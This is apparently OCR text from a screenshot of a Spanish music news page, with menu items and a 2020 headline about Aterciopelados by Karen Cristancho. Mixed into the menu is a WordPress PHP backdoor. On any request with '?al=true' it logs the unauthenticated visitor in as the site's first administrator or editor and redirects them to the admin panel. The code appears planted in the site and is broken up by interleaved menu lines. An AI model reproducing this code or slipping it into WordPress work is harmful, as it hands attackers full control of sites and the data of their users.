
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
MUSICMANÍA
Lo nuevo de aterciopelados
By
Karen Cristancho
Posted on
27 mayo, 2020